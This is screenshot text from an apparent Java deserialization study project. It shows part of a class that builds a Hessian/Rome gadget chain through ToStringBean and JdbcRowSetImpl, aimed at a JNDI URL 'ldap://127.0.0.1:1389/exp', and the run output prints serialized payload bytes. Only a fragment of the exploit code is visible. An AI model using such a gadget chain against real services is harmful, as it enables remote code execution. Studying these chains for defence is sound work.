 Maven – remotest.java
ven src main java UnserTest remotest
remotest
Project
pom.xml (Maven) remotest.java Person.java Rome.java
UnserTest
GenerateEvilByJavaassist
GetTemplatesImpl
hhh
JDK7u21
Person
remotest
Rome.java
Test.java
TestRome.java
Structure
remotest
main(String[]): void
setFieldValue(Object, String, Object):
getField(Class<?>, String): Field
3
2
3 import com.caucho.hessian.io.Hessian2Input;
4 import com.caucho.hessian.io.Hessian2Output;
5 import com.rometools.rome.feed.impl.EqualsBean;
6 import com.rometools.rome.feed.impl.ToStringBean;
7 import com.sun.rowset.JdbcRowSetImpl;
8
9 import java.io.ByteArrayInputStream;
10 import java.io.ByteArrayOutputStream;
11 import java.lang.reflect.Array;
12 import java.lang.reflect.Constructor;
13 import java.lang.reflect.Field;
14 import java.util.HashMap;
15
1 usage
16 public class remotest {
17 public static void main(String[] args) throws Exception {
18 //反序列化时ToStringBean.toString()会被调用，触发JdbcRowSetImpl.getDatabaseMetaData->JdbcRowSe
19 String jndiUrl = "ldap://127.0.0.1:1389/exp";
Maven
Database
Notifications
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: remotest
三月 03, 2023 3:45:15 下午 org.modeshape.common.logging.LogFactory <clinit>
信息: No custom logger, SLF4J implementation or Log4j located in the classpath. ModeShape will use the JDK logger for logging.
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
HC0'com.rometools.rome.feed.impl.EqualsBean� beanClass obj`C java.lang.Class� namea0)com.rometools.rome.feed.impl.ToStringBeanC0)com.rometools.rome.feed.impl.ToStrin
dataSource
unicodeStream asciiStream
charStream map listeners paramscNN ldap://127.0.0.1:1389/exp��F�����TT���NNNNNV java.util.Vector�����������V�� fooNNNNNNNNNNNNNNp�M java.util.HashtableZQ�Q�Q�Z
Process finished with exit code 0
Version Control Run TODO Problems Terminal Endpoints Services Profiler Build Dependencies